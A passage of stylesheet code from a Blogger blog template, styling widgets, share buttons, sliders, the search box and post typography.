color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#222;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #F8F8F8;
color: #505050;
padding: 8px 10px;
font-size: 24px;
border: 1px solid #DAD7D7;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:40px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #E73F3F;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts #r-title {
width:100%;
padding:8px 0px 20px;
color:#fff;
height:25px;
text-align:left;
margin:-62px 0px 0px 0px;
font: normal 14px;
line-height:20px;
background: rgba(35, 35, 35, 0.9);
opacity: 0.9;filter: alpha(opacity = 90);
}
#related-posts a {
width: 287px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:150px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiswV2c71hM9vHjFObSu5ErQxQ4vWuGqDM5o14oQu3L3zzCuWnVnIzUvmKtebU9AbXt7XcRBWX9WzxjSLY8WY1IrQFYm7sjwULbaurgRDm8m-V9LnHUczPz0CxktJxMAeqYNupvHCe5icuF/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;
padding: 16px 0px 0 0px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 730px;
margin-top:20px
}
#sidebartab {
margin-bottom: 15px;
margin-top: -20px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #E73F3F;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #E73F3F;
color: #fff;
}
.tagcloud1 a {
background: #ececec;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #E73F3F;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
box-sizing:border-box;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
color:#222;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfma4jKGAw_mMhnM5DqepVPvyWAm_eieNSAu3CvrOlhuFmukiehb1GMcNmYZor5EqeBnlD-SirJ6gCSZSekVFP1wWiwT-joDRidMJiQm3YIZ-Yb-hZ5Myn-KkI2m38Signfw9azkzRLV0/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfma4jKGAw_mMhnM5DqepVPvyWAm_eieNSAu3CvrOlhuFmukiehb1GMcNmYZor5EqeBnlD-SirJ6gCSZSekVFP1wWiwT-joDRidMJiQm3YIZ-Yb-hZ5Myn-KkI2m38Signfw9azkzRLV0/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
margin-right: 20px;
}
#searchform
{
margin:7px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyAlyX1Mp-G6XkwjOIHM2LtFSKfHUbxWmydmzq8H0Qayh_0_VcKpwjJS6tSqkCu-lsaJi0iBLzKBpZ77zvP-QRYdYe_TE0wBiGwUcLXeL6gr_zX4cMvJM3dtjUR8BQvqT430SL1D7pNjrb/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#E73F3F;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 50px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyYtisNAc8_BfGfx5J5T6Gfb5k1uRFdLBuDm3T9z6BDelnVmBIxGLrFaAYIcAnG9Ny64v_CqHvap6j9i5wXIobxwkOIK7dwM6eChn6uyxLSpg-Lz5BYriz7mR7y1jvIkUFmpWmevRl-_w/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhifsnJftHG-tBl7rtDR1xEKSbgZXCFkS_FAda_8UIdFzp5o9oBuNRzbjJLSV9jZedf0dQKhAifwnezUrX7o4d7RCsai5KitqX2F9fh4md6PV6eW-fzYcWq4PPh4eA0YBxKpB_VF-chJLg/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiACx7TEvvrltbcboIGv22q2WXTPEPrD55HFALl-jPPWffXHmh1tQlB0YIY4cqVbq3dFrSCV7xdgMWPp69J-7H6ZhM2wXit-pYmqjqVo6pQuc44oSbNBwicm6kV7CjqgghUyy5dpNEFiFs/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTw3gROdB9QWvZMZcACGtBa0VorDl0B-RH0owp8VwropCfClFUYtVi58ZzIWcu-dTgXLltl23m6V1KVROTP7_YGcRkZEGIjy6v_Zs5enpUPYBnhGhN8wEwBiTjfxDf_Ev2SmjDZla8hDg/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3fEqZNdeZydXYQ8Dra_-ExmauKMxJqQsLEi_QLvzlCVwI-jk3yX0Ld0FTlG5T_wiCWLzqNmBCl1V1yvYxaYU12nTgAplKkaB-DrByTUHNbtbjSL872CQHiN4mtKxLlcuN3yZzvFmJX9U/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy3wQ7puMJF1_TTPgcGsb7Gib9m6wysL4FL9-SAFrDfN4RG_bOvLCRdLjJ-atV3WzRDBhAhIPas6y5uqttgaAwMc4RLnHflOkTmncluyOpqaU9aGxIzBa0cO5_EqrEpQlCoYtMEMnP-Eo/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhENWWtZ2f8LHGnRjtlInv8YWa_9Enpsg73A7bt0oHZj6w5IS6B-GV42kdgqzkBZM3biCB49CaoFDif9seJChX_DYuO9IPzkT2XStFkthtXtJgmvdeyd6HTscZ3-eEhjIPakPIvgdyeg04/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 95%;
margin: 0 auto;
border-top: 4px solid #dfdfdf;
}
.conto{width: 1240px;
margin: 0 auto;}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uO9ErJA458icRnoawoFD8z6SvTYJjQdsfrwEO25EPHjZOOf-zwT6MsxJ4UFpgPWrCOz-o-7T0MImRkEdmmHvBl4wIHu-LXBO_lY6i4F4aEmw8Exi5SdV3NgjTDBAeR983NvxxHu1DOSYgiMGoehpfgGA=s0-d');
}
#beakingnews {
background:#F12E2E;
float: left;
height: 49px;
line-height: 49px;
overflow: hidden;
width: 100%;
}
#recentpostbreaking li a {
color:#fff;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#E73F3F;
}
#beakingnews .tulisbreaking {
background:#CD1414;
}
span.tulisbreaking:after{
content: '';
display: block;
height: 0px;
position: absolute;
width: 20px;
top: 0;
right: -35px;
border-left: 15px solid #cd1414;
border-top: 25px solid transparent;
border-right: 0px solid transparent;
border-bottom: 25px solid transparent;
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: 'Ubuntu', sans-serif;
font-weight: bold;
padding: 0 20px;
position: absolute;
}
#recentpostbreaking {
float: left;
margin-left: 180px;
width: 90%;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 180px;
height: 100px;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
text-align: center;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/* === Features Slider === */
#slider1{
float:left;
width:100%;
max-height: 400px;
margin:0 0 20px 0;
padding:0;
}
.sliderwrapper{
float:left;
width:100%;
max-height:400px;
height:100%;
overflow:hidden;
margin:0;
padding:0
margin-top: 10px;
}
.sliderwrapper:hover{
opacity:1;
filter:alpha(opacity=100);
-moz-opacity:1;
-khtml-opacity:1
}
.sliderwrapper .contentdiv{
float:left;
width:100%;
position:relative;
padding:0;
margin:0 0 10px 0;
}
#paginate-slider1 {
position: absolute;
top: 25px;
right: 15px;
text-align: center;
height: 13px;
z-index: 666;
display: inline-flex;
}
.pagination a{
font-size: 11px;
background: rgba(0,0,0,0.5);
display: block;
cursor: pointer;
text-indent: -9999px;
border-radius: 100%;
margin-left: 3px;
width: 8px;
height: 8px;
}
.pagination{
display:inline;
margin:0;
}
.pagination a:hover,.pagination a.selected{
background: #e2e2e2;
}
.featuredPost{
background:#222;
color: #fff;
line-height: normal;
position: absolute;
bottom: 0;
margin: 0;
padding: 10px 0;
background-color: rgba(0,0,0,0.8);
bottom: 0;
left: 0;
width: 100%;
padding: 20px 30px;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-o-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
opacity: 0.8;
}
.featuredPost a{
color:#fff
}
.featuredPost a:hover{
color:#dedde5
}
.featuredPost h2{
font: $(sidebar.title.font);
line-height:normal;
margin:0 20px 10px 20px
}
.featuredPost p{
margin:0 20px;
}
.sliderpost {
width:100%;
min-height: 400px;
margin:0;
padding:0;
vertical-align: middle;
}
img.sliderpost {
max-height: 400px;
}
.thumbE img {
min-height: 375px;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper1 .post_thumb {
margin-right: 2%;
float: left;
width: 85px;
}
.post_wrapper1 {
padding-bottom: 20px;
}
.post_wrapper1 .post_desc {
display: table;
}
.post_wrapper1 .post_desc h5 {
font-size: 16px;
padding: 0px;
margin: 0px;
font: normal normal 16px Fjalla One, Helvetica, Arial, sans-serif;
}
.post_wrapper1 .post_desc .meta {
font-size: 14px;
color: #aaa;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper1 .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.social {
text-align: right;
margin-top: 14px;
margin-right: 20px;
}
.social a {
display: inline-block;
width: 20px;
height: 20px;
line-height: 22px;
font-size: 10px;
margin-left: 5px;
color: #222222;
background: #e8e8e8;
}
.social a i {
line-height: 20px;
font-size: 10px;
}
.social a:hover {
color: #fff;
}
.social a.twitter:hover {
background: #2caae1;
}
.social a.facebook:hover {
background: #3b5998;
}
.social a.google-plus:hover {
background: #dd4a38;
}
.social a.pinterest:hover {
background: #ca222e;
}
.social a.linkedin:hover {
background: #006699;
}
.social a.instagram:hover {
background: #406e94;
}
.social a.xing:hover {
background: #555555;
}
.social a.tumblr:hover {
background: #253b50;
}
.boxed-icon.rounded {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.boxed-icon {
display: inline-block;
text-align: center;
color: #fff;
background: rgba(0, 0, 0, 0.1);
width: 28px;
height: 28px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
border-radius: 3px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert 